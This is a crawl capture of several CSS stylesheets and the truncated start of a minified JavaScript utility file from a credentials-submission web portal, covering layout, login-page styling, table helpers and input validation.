.header-row ul li {
    margin: 0px 51px 0px 0px;
}		



		/******* main ****/
.container{
	width:750px !important;
}


.about-row ul li {
    margin: 0px 124px 0px 0px;
}			
	


	/****** flex ******/

.flex-left {
	margin: 0px 0px 20px 0px;
    float: none;
    width: 100%;
}	
a.add-box {
	margin: 15px 0px 0px 0px;
}		


.flex-right {
    width: 100%;
    float: none;
}
.form {
    padding: 6px 15px 6px 15px;
}	





.btnns ul li {
    margin: 0px 0px 10px 0px;
    float: none;
}




		/******* footer *****/
	

.social {
    width: 323px;
}
.social ul {
    margin: 9px 0px 0px 0px;
}
img.one {
    margin-top: 10px;
}		




	/******* detail *****/

.detail-row ul li {
	padding: 10px 10px 10px 10px;
    font-size: 13px;
}	




.select-part {
    width:579px;
}	




.tble-row1 {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    width: 51%;
}	
.tble-row2 {
    width: 25%;
}
.tble-row3 {
    width: 24%;
    border: none;
}	



.dpp .dropdown-menu {
    left: 22px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}
}




@media (max-width :767px) and (min-device-width :280px){


	/******* main ****/
	
.main {
	margin:15px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}
.main .panel-default > .panel-heading {
    margin: 0px 0px 0px 0px;
}	
.main .faq-coll .panel-group {
    margin-bottom: 0px !important;
}
.main-row {
    margin: 0px 0px 0px 0px;
}	
textarea.area1 {
    padding: 15px;
    font-size: 15px;
}	


.panel-group {
    margin-bottom: 0px !important; 
}
#panel-title a{
    font-size: 16px;
}
#panel-title a.new{
	font-size: 16px;
}	
#panel-title a.collapsed {
    font-size: 16px;
}
.about {
	margin:10px 0px 0px 0px;
    padding: 20px 15px 20px 15px;
}			
.about-row ul li {
    margin: 0% 4% 0% 0%;
}
.about-row ul li a {
    font-size: 87%;
}	


	/****** flex ******/

.main-flex {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 25px 0px;
}
.flex-left {
	margin: 0px 0px 20px 0px;
    float: none;
    width: 100%;
}	
.flex1 ul li a {
    padding: 0px 15px 0px 15px;
    font-size: 12px;
	line-height:40px;
}
.flex1 h4 {
    padding: 15px 15px 15px 15px;
    font-size: 16px;
}		
.flex1 ul li.last a {
    background-size: 18px;
}
.flex1 {
    margin: 0px 0px 15px 0px;
}	

a.add-box {
	margin: 15px 0px 0px 0px;
    padding: 74px 0px 0px 0px;
    height: 200px;
}	



.flex-right {
    width: 100%;
    float: none;
}
textarea.area2 {
    padding: 15px 15px 10px 15px;
    font-size: 13px;
}


.sec2 h3 {
    margin: 15px 0px 12px 0px;
    font-size: 15px;
}	
.sec3 .panel-default {
    margin: 0px 0px 10px 0px !important;
}
.form {
	margin: 0px 0px 15px 0px;
    padding: 6px 15px 6px 15px;
}	
.form h5 {
	float:none;
}
.form h5 {
    margin: 0px 0px 6px 0px;
    line-height: inherit;
	text-align:center;
}



a.sbmit {
	float:none;
	margin: 0px auto 0px auto;
}

.checkmark {
    top: 0px;
}	
.sec1 #panel-title a{
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}
.sec1 #panel-title a.new{
	font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}	
.sec1 #panel-title a.collapsed {
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}
.sec1 .contain {
    padding: 0px 0px 0px 21px;
    margin: 0px 0px 0px 0px;
}


.btnns {
    margin: 5px 0px 0px 0px;
	float:none;
	width:100%;
}	
.btnns ul li {
    margin: 0px 0px 10px 0px;
    float: none;
}
.btnns ul li a {
    font-size: 14px;
    line-height:40px;
}


.container{
	width:100% !important;
}




.freq1 ul li {
    margin: 0px 0px 6px 0px;
    font-size: 12px;
    width: 100%;
    float: none;
}
.freq1 ul li.inf {
    margin:0px 0px 0px 0px;
    width: auto;
}

.freq1 ul li.last {
    margin: 8px 0px 0px 0px;
    width: auto;
	float: none;
}
a.upload {
    font-size: 13px;
    line-height: 40px;
}	


	
	/******* footer *********/
	
.brand {
    margin: 0px auto 0px auto;
	float:none;
}
.social {
    margin: 20px auto 0px auto;
    float: none;
    width: 180px;
}
.social ul {
    margin: 50px auto 10px auto;
    padding: 0px 0px 0px 0px;
    float: none;
    width: 115px;
}	




.select-part {
	margin: 0px 0px 0px 0px;
    width:100%;
	float:none;
}	
}






@media (max-width :991px) and (min-device-width :280px){

.desc-hide{
	display:block;
}
.mobile-hide{
	display:none;
}
}

@media (max-width :767px) and (min-device-width :280px){


.d-hide{
	display:block;
}
.m-hide{
	display:none;
}



h6.area2 {
    padding: 10px 20px 10px 24px;
    font-size: 14px;
    line-height: inherit;
}

	/******* menu **********/
.dropdown-content {
    background: #1f1a3a none repeat scroll 0 0;
    display: none;
    left: 0;
    padding: 0;
    position: static;
    width: 100%;
    z-index: 9999;
	-webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
.dropdown a.text{
	color:#fff;
	background:none;
}


.menu{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
}
.menu-row{
	padding:10px 0px 10px 0px;
	background:#fff;
	position:relative;
}

.nav > li > a:focus, .nav > li > a:hover {
    text-decoration: none;
    background: none !important;
}
.navbar{
	margin:0px 0px 0px 0px !important;
	padding:0px 0px 0px 0px;
	border-radius:0px !important;
	border:none !important;
	min-height: 0px !important;
}
.navbar-brand {
    height: auto !important;
    padding: 0px 15px 0px 15px !important;
    width: 150px !important;
}


.navbar-nav{
	margin:0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
}
.navbar-nav li{
	margin:0px 0px 0px 0px !important;
	padding:0px 0px 0px 0px !important;
}
.navbar-nav li a{
	margin:0px 0px 0px 0px !important;
	padding:10px 7px 10px 24px !important;
	display: block;
    font-size: 17px;
    font-weight:bold !important;
    color: #fff;
	text-align:center;
}
.navbar-nav li a:hover{color:  #0071C2;}
.navbar-nav li a.active{color:  #0071C2;}
.navbar-brand .collapsing{
    padding: 0px 0px 0px 0px !important;
	margin:10px 0px 0px 0px;
	position: absolute !important;
    z-index: 2000;
    width: 100%;
    background:#1f1a3a !important;
}
.navbar-collapse{
	padding: 0px 0px 0px 0px !important;
	margin: 10px 0px 0px 0px;
	position: absolute !important;
    z-index: 2000;
    width: 100%;
    background:#1f1a3a !important;
}
.navbar-toggle {
    background: #1f1a3a !important;
    margin:0px 10px 0px 0px !important;
}
.navbar-toggle .icon-bar{
	background: #fff !important;
}



ul.one{
	float:none;
	width:100%
}
ul.two{
	float:none;
	width:100%
}
.dropdown-content{
	max-width:100% !important;
	margin:0px 0px 0px 0px !important;
	width:100% !important;
}
.dropdown-content a {
    padding: 0px 0px 0px 16px !important;
    background: url(../images/arrow2.png) 10px 15px no-repeat;
}




		/********* footer *********/

.brand {
   float: none;
    width: 100%;
}	
.social {
    margin: 20px 0px 0px 0px;
    float: none;
    width: 100%;
}	

.social ul {
    margin: 40px 0px 0px 0px;
    float: none;
}
.social a.contact {
    margin: 10px 0px 0px 0px;
	float:none;
	overflow:hidden;
}		



	/****** detail *****/
	
.detail {
    padding: 15px 0px 0px 0px;
}
.detail-row ul {
	border:none;
}	
.detail-row ul li {
    float: none;
    width: 100%;
}




h3.sec {
    margin: 10px 0px 10px 0px;
}	
	
	/**** new-nav *****/
ul.nava {
    padding: 10px 5px 0px 5px;
}	
ul.nava li {
    width: auto;
}
ul.nava li a {
    padding: 0px 2px 10px 3px;
    font-size: 11px;
}	


		/******* tabs ******/
		
h3.slct {
    float: none;
    line-height: inherit;
}		
select.select {
    margin: 5px 0px 0px 0px;
    width: 100%;
}	
a.doc {
    line-height: 100px;
}	
a.atch {
	width:100%;
}	
a.save {
    margin: 15px 0px 0px 0px;
	float:none;
	width:100%;
}	
.testi-text {
    margin: 15px 0px 0px 0px;
    width: 100%;
}
p.new-para {
    margin: 0px 0px 0px 0px;
    float: none;
    line-height: inherit;
}
a.file-save {
	margin: 10px 0px 0px 0px;
	float: none;
	width:100%;
}	
a.send {
	float: none;
	width:100%;
}



.test2 {
    margin: 0px 0px 15px 15px;
    padding: 15px 10px 15px 10px;
}	





}

@media (max-width :767px) and (min-device-width :549px){



.dpp .dropdown-menu {
    left:0px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}	

}

@media (max-width :548px) and (min-device-width :280px){

.numb1 {
    width: 92px;
}
div.select-selected {
    line-height: 28px;
}
.numbs ul li {
    margin: 0px 5px 0px 0px;
    font-size: 10px;
    line-height: 24px;
}
select.select-new {
    width: 46px;
    height: 24px;
}	
.numb2 {
    width:143px;
}
input.search {
    padding: 0px 5px 0px 15px;
    width: 101px;
    line-height: 26px;
}



.tble-row1 {
    width: 100%;
    float: none;
}
.hdr {
    display:none;
}	
.tble-row3 ul li.head {
    display:none;
}
.tble1 ul li {
    font-size:13px;
}		



.dpp .dropdown-menu {
    left: 22px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}



}



@media (max-width :991px) and (min-device-width :280px){


.selectname2{
	width:50px;
}
	
input.input {
    padding: 0px 10px 0px 5px;
    font-size: 10px;
    width: 48%;
	line-height: 28px;
	float:left;
}
.selectname{
	width:48%;
	float:right;
}	
.selectname .select-items div {
    font-size: 9px;
}	
select.name {
    padding: 0px 0px 0px 10px;
    font-size: 10px;
    width: 50%;
    height:28px;
	float:right;
}
.tble1 {
    padding:5px 5px 5px 5px;
    border-bottom:0px solid #e7ecf1;
}
	
a.dptg {
    margin: 0px 0px 0px 0px;
}
.dpp {
    padding: 0px 0px 0px 0px;
}	
.tble1 ul li {
    padding:5px 10px 0px 10px;
	height: 47px;
	line-height:inherit;
	border-bottom:0px solid #e7ecf1;
}
.tble1 ul li.head{
	font-weight:bold;
}
.tble1 ul li.last {
	padding: 10px 10px 10px 10px;
	border-bottom:1px solid #e7ecf1;
}	
.tble-row1 {
	border:none;
	overflow:hidden;
	width:100%;
	float:none;
}	
.tble-row333{
	margin: 0px 0px 30px 0px;
	border:none;
	overflow:initial;
	width:100%;
	float:none;
}
.tble-row2 {
	overflow:initial;
}	
.tble-row2 .tble1 {
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}


div.select-selected {
    line-height: 28px;
}





}

@media (max-width :767px) and (min-device-width :576px){

.part3 #panel-title a {
    font-size: 13px !important;
	padding: 8px 0px 8px 32px !important;
}


.step3 h4 {
    padding: 0px 0px 0px 19px;
    font-size: 13px;
}	
}

		/******** step3 *********/
		

@media (max-width :575px) and (min-device-width :280px){


.table1 ul li {
    padding: 5px 0px 5px 15px;
    float:none;
    border-right: 0px solid #ccc;
	text-align:left;
}
.table1 ul li.one {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.two {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.three {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.four {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.last {
    margin: 0px 0px 0px 0px;
    width: 100%;
}


.part3 #panel-title a {
    font-size: 12px !important;
	padding: 8px 0px 8px 32px !important;
}	

.step3 h4 {
    padding: 0px 0px 0px 19px;
    font-size: 13px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/workbench.css
body_size: 2746
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}




/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

.nav-tabs {
    border-bottom: 0px solid #ddd !important;
}



		/********* login page *********/
		
h5.box-text {
    margin: 0px 0px 0px 0px;
    padding: 20px 20px 20px 20px;
    font-weight: normal;
    font-size: 14px;
    color: #2f2f2f;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    height: auto;
    border: none;
	line-height: 1.42857143;

}
h5.box-text p{
	font-weight: normal !important;
	font-family:  'Roboto', sans-serif !important;
	font-size: 14px !important;
}
.log-row{
	margin:25px 0px 0px 0px;
}	



	/******* right side ******/

.login-row{
	margin:0px 0px 0px 0px;
	padding:15px 15px 15px 15px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.login1{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.login1 h5{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
}	
input.login-field{
	margin: 0px 0px 10px 0px;
	padding: 0px 5px 0px 15px;
	width: 100%;
	line-height: 36px;
	border: 1px solid #e7ecf1;
	font-weight: normal;
	font-size: 14px;
	color: #161616;
}


a.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background: #7d5cc5;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
}
a.log-btn:hover{
	color: #fff;
	background: #ffa102;
}


.login-row h4{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
	font-weight: 500;
	font-size: 17px;
	color: #7d5cc5;
	border-bottom: 1px solid #e7ecf1;
}
.login-row p.mail{
	margin:0px 0px 30px 0px;
	padding:0px 0px 0px 0px;
	font-weight: 300;
	font-size: 16px;
	color: #353535;
}
a.log-btn2{
	margin:0px 0px 0px 0px;
}	

.line1{
	margin:0px 0px px 0px;
}
.line2{
	margin:0px 0px 0px 0px;
}


.sec1 .panel-group {
    margin-bottom: 0px !important;
}

@media (max-width :767px) and (min-device-width :280px){

.flex-left {
    margin: 0px 0px 0px 0px;
}

.log-row {
    margin:15px 0px 15px 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/login.css
body_size: 3731
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}




/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

.nav-tabs {
    border-bottom: 0px solid #ddd !important;
}



		/********* login page *********/
		
h5.box-text {
    margin: 0px 0px 0px 0px;
    padding: 20px 20px 20px 20px;
    font-weight: normal;
    font-size: 14px;
    color: #2f2f2f;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    height: auto;
    border: none;
	line-height: 1.42857143;
}
h5.box-text p{
	font-weight: normal !important;
	font-family:  'Roboto', sans-serif !important;
	font-size: 14px !important;

}
.log-row{
	margin:24px 0px 0px 0px;
}	



	/******* right side ******/

.login-row{
	margin:0px 0px 0px 0px;
	padding:15px 15px 15px 15px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.login1{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.login1 h5{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
}	
input.login-field{
	margin: 0px 0px 10px 0px;
	padding: 0px 5px 0px 15px;
	width: 100%;
	line-height: 36px;
	border: 1px solid #e7ecf1;
	font-weight: normal;
	font-size: 14px;
	color: #161616;
}

.new-mnu {
    margin: 0px 0px 0px 0px;
}
a.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background:  #0071C2;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
}
a.log-btn:hover{
	color: #fff;
	background:#FF8C00;
}

.submission-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width:200px;
	line-height: 26px;
	background:  #7a5ac7;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
	border-color:  #7a5ac7;
	border-style: solid;
}

.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background:  #0071C2;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
	border-color:  #0071C2;
	border-style: solid;
}
.log-btn:hover{
	color: #fff;
	background:#FF8C00;
	border-color:#FF8C00;

}


.login-row h4{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
	font-weight: 500;
	font-size: 17px;
	color:  #0071C2;
	border-bottom: 1px solid #e7ecf1;
}
.login-row p.mail{
	margin:0px 0px 30px 0px;
	padding:0px 0px 0px 0px;
	font-weight: 300;
	font-size: 16px;
	color: #353535;
}
a.log-btn2{
	margin:0px 0px 0px 0px;
}	

.line1{
	margin:0px 0px px 0px;
}
.line2{
	margin:0px 0px 0px 0px;
}


.sec1 .panel-group {
    margin-bottom: 0px !important;
}

@media (max-width :767px) and (min-device-width :280px){

h6.area2 {
    padding: 10px 20px 10px 10px;
}	
ul.nava li a {
    padding: 0px 12px 10px 12px;
    font-size: 15px;
}


.log-row {
    margin: 0px 0px 15px 0px;
}
.tab-cont {
    padding: 15px 0px 0px 0px;
}
.new-mnu {
    margin: 0px 0px 0px 0px;
}
}
@media (max-width :991px) and (min-device-width :280px){

.tab-cont {
    padding: 15px 0px 0px 0px;
}
.new-mnu {
    margin: 0px 0px 0px 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/css/newcustom.css
body_size: 4716
content:
.dropdown-menu>li>a {
    color: #6f6f6f;
}
.dropdown-menu>li>a:hover {
    color: #ffffff !important;
    background-color: #337ab7!important;
}
. .dropdown-menu>li>.active>a {
    color: #ffffff !important;
}
.marginTopMd {
    margin-top: 15px;
}
.marginBottomMd {
    margin-bottom: 15px;
}
.marginBottomZero {
    margin-bottom: 0px !important;
}
.marginRightMd {
    margin-right: 15px;
}
.uploadBtnHolder {
    position: relative;
}
.uploadBtnHolder .uploadBtn {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    /*IE8*/
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    /* This works in IE 8 & 9 too */
    /*IE 5-7 */
    filter: alpha(opacity=0);
    /* Modern Browsers */
    opacity: 0;
}
.alert p {
    margin: 0px;
}
.page-count-container {
    margin-top: 10px;
    font-style: italic;
    color: #7d5bc5;
}
.pdf-loader {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -13px;
}
.customSectionPanel {
    border-top-width: 2px;
}
.customSectionPanel .panel-heading {
    font-size: 16px;
    background-color: #e5d9ff;
    border-color: #e5d9ff;
}
.customSectionPanel .panel-heading:hover {
    cursor: pointer;
}
.customSectionPanel .panel-body {
    font-size: 15px;
    padding-bottom: 0px;
}
.customSectionPanel .col-sm-4 {
    margin-bottom: 15px;
}
.commonFormDataForm button[name="formSaveBtn"], .addCommonFormDataBtn, .commonFormDataDeleteBtnListItem, .applicationFormDataForm button[name='formSaveBtn']{
    display: none;
}
#commonDataStatusChangeBtn, #commitmentStatementDataStatusChangeBtn {
    min-width: 190px;
}

.viewDetailsTable {
    -webkit-box-shadow: 0px 1px 6px -1px #ccc;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    -moz-box-shadow:    0px 1px 6px -1px #ccc;  /* Firefox 3.5 - 3.6 */
    box-shadow:         0px 1px 6px -1px #ccc;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
}
.viewDetailsTable tr td:first-child, .viewDetailsTable tr td:nth-child(3) {
    font-weight: bold;
    font-style: italic;
}
.viewDetailsTable tr td:nth-child(2), .viewDetailsTable tr td:nth-child(4) {
    font-style: italic;
}
.viewDetailsTable tr, .viewDetailsTable tr td {
    border: 1px solid #adadad  !important;
}

.siteSubHeading {
    font-size: 20px !important;
}
.courseDetailAccordationBody .row {
    padding-left: 0;
    padding-right: 0;
}
.form-control[disabled] {
    background-color: #fff !important;
    color: #afafaf !important;
}
.logo img{
    width: 200px;
    height: 50px;
}
.formProcessingNotesWrapper label {
    font-size: 14px;
}
.textAreaMimicDiv {
    height: auto !important;
}
.textAreaMimicDiv p {
    margin: 0 0 10px !important;
}
.page-head .page-title>h1 {
    line-height: 25px;
}
.paymentCancelContent {
    color: #e45353;
}
.paymentSuccessfulContent {
    color: #3f803f;
}
.inboxMessageDate{
    font-size: 10px;
    font-style: italic;
    color: grey;
}
.inboxMessageLink {
    color: #333;
}
.messageBox {
    -webkit-box-shadow: 0px 0px 5px 0px #ccc;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    -moz-box-shadow:    0px 0px 5px 0px #ccc;  /* Firefox 3.5 - 3.6 */
    box-shadow:         0px 0px 5px 0px #ccc;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
    padding: 10px;
    font-size: 12px;
    margin-bottom: 5px;
    margin-top: 5px;
    width: 90%;
    clear: both;
}
.messageBox p {
    margin-bottom: 5px;
}
.threadMessageWrapper {
    overflow-y: scroll;
    max-height: 400px;
}
.rightMessageBox {
    float: right;
    margin-bottom: 10px;
}
.highlightInboxSchool td {
    background-color: #f1ebeb !important;
}
.standardTextArea_120 {
    height: 120px !important;
}
.folder-row .folder1 {
    margin-top: 15px !important;
}
.uniAddmissionRfInputHeader {
    font-weight: 600;
    color: #7030A0;
    font-size: 16px;
}
.uniAddmissionRfInputHeader p {
    margin-bottom: 10px !important;
}
.violetBtn {
    background-color: #7030A0 !important;
    color: #fff;
    border: 1px solid #7030A0 !important;
}
.violetBtn:hover, .violetBtn:focus, .violetBtn:active {
    background-color: #fff !important;
    color: #7030A0;
}
.uniAddmissionPageCaption {
    font-weight: 600;
}
.uniAddmissionTable {
    table-layout: fixed;
}
.uniAddmissionTable tr, .uniAddmissionTable td, .uniAddmissionTable th, .uniAddmissionTable{
    border: 1px solid #c5a7c5 !important;
}
.uniAddmissionTable td:nth-child(odd) {
    background-color: #F6F6F6;
}

/* Utility */
.displayNone {
    display: none;
}
.noSidePad {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.paddingBottomMd {
    padding-bottom: 15px !important;
}
.fullWidth {
    width: 100% !important;
}
.width200 {
    width: 200px;
}


--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/etx.js
body_size: 15004
content:
function jsfn_ajaxPost(n,t,i){$.ajax({url:n,type:"POST",dataType:"json",data:t,success:i,error:function(n){n.status==401&&(window.location.href="/Login/Individual")}})}function jsfn_ConvertToDatableWithCustomSort(n,t,i,r,u){return n.dataTable({dom:"<'row' <'col-md-12'T>><'row'<'col-md-6 col-sm-12'l><'col-md-6 col-sm-12'f>r><'table-scrollable't><'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",bStateSave:!1,columns:t,lengthMenu:[[10,20,30,40,50,-1],[10,20,30,40,50,"All"]],pageLength:10,pagingType:"bootstrap_full_number",language:{search:"Search : ",emptyTable:i,lengthMenu:"  _MENU_ records",paginate:{previous:"Prev",next:"Next",last:"Last",first:"First"}},responsive:!0,columnDefs:u,order:r}),n}function jsfn_ConvertToDatableWithCustomPaging(n,t,i,r,u){return n.dataTable({dom:"<'row' <'col-md-12'T>><'row'<'col-md-6 col-sm-12'l><'col-md-6 col-sm-12'f>r><'table-scrollable't><'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",bStateSave:!1,columns:t,lengthMenu:[[5,10,20,30,40,50,-1],[5,10,20,30,40,50,"All"]],pageLength:r,pagingType:"bootstrap_full_number",language:{search:"Search : ",emptyTable:i,lengthMenu:"  _MENU_ records",paginate:{previous:"Prev",next:"Next",last:"Last",first:"First"}},responsive:!0,columnDefs:u,order:[]}),n}function jsfn_ShowLoading(){$.blockUI({message:$("#domMessage"),baseZ:10099,css:{border:"none",padding:"15px",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px",opacity:.5,color:"#fff"}})}function jsfn_HideLoading(){$.unblockUI()}function jsfnAjaxFailure(n){n.status==401&&(window.location.href="/Login/Individual")}function toSeoUrl(n){return n.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")}function jsfn_ShowAlert(n,t,i,r){r==undefined&&(r=!0);i===undefined&&(i="#dvAlertConatiner");HandleCustomAlert({container:i,place:"append",type:t,message:n,close:!0,reset:!0,focus:r,closeInSeconds:"5",icon:""})}function jsfn_FormatJsonDate(n,t){var i;return i=n.replace(/\D/g,""),vDate=new Date(parseInt(i)),vDate.format(t)}function jsfn_OnEnterPress(n,t){n.bind("keydown",function(n){n.keyCode===13&&t.click()})}function jsfn_DisableButton(n,t){n.on("click",function(){if(t.valid()){t.submit();var n=$(this);n.prop("disabled",!0);setTimeout(function(){n.prop("disabled",!1)},5e3)}})}function defer(n){window.jQuery?n():setTimeout(function(){defer(n)},50)}var dateFormat=function(){var t=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,i=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,r=/[^-+\dA-Z]/g,n=function(n,t){for(n=String(n),t=t||2;n.length<t;)n="0"+n;return n};return function(u,f,e){var h=dateFormat;if(arguments.length!=1||Object.prototype.toString.call(u)!="[object String]"||/\d/.test(u)||(f=u,u=undefined),u=u?new Date(u):new Date,isNaN(u))throw SyntaxError("invalid date");f=String(h.masks[f]||f||h.masks["default"]);f.slice(0,4)=="UTC:"&&(f=f.slice(4),e=!0);var o=e?"getUTC":"get",c=u[o+"Date"](),y=u[o+"Day"](),l=u[o+"Month"](),p=u[o+"FullYear"](),s=u[o+"Hours"](),w=u[o+"Minutes"](),b=u[o+"Seconds"](),a=u[o+"Milliseconds"](),v=e?0:u.getTimezoneOffset(),k={d:c,dd:n(c),ddd:h.i18n.dayNames[y],dddd:h.i18n.dayNames[y+7],m:l+1,mm:n(l+1),mmm:h.i18n.monthNames[l],mmmm:h.i18n.monthNames[l+12],yy:String(p).slice(2),yyyy:p,h:s%12||12,hh:n(s%12||12),H:s,HH:n(s),M:w,MM:n(w),s:b,ss:n(b),l:n(a,3),L:n(a>99?Math.round(a/10):a),t:s<12?"a":"p",tt:s<12?"am":"pm",T:s<12?"A":"P",TT:s<12?"AM":"PM",Z:e?"UTC":(String(u).match(i)||[""]).pop().replace(r,""),o:(v>0?"-":"+")+n(Math.floor(Math.abs(v)/60)*100+Math.abs(v)%60,4),S:["th","st","nd","rd"][c%10>3?0:(c%100-c%10!=10)*c%10]};return f.replace(t,function(n){return n in k?k[n]:n.slice(1,n.length-1)})}}(),breakpointDefinition,handleSelectPicker,handleiCheck;dateFormat.masks={"default":"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};dateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};Date.prototype.format=function(n,t){return dateFormat(this,n,t)};breakpointDefinition={tablet:1024,phone:480};$(document).ready(function(){$("input").attr("autocomplete","off");$.validator.methods.date=function(n,t){return this.optional(t)||moment(n,"DD/MM/YYYY",!0).isValid()};$(".name-only").keypress(function(n){var t=n.which;t>=65&&t<=90||t>=97&&t<=122||t==32||n.preventDefault()});$(".name-with-specialchar").keypress(function(n){var t=n.which;t>=48&&t<=58||t>=65&&t<=90||t>=97&&t<=122||t==32||t==45||t==64||t==95||n.preventDefault()});$(".number-only").keypress(function(n){var t=n.which;t>=48&&t<=57||t==46||t==45||n.preventDefault()});$(".ZipCodeValidator").keypress(function(n){var 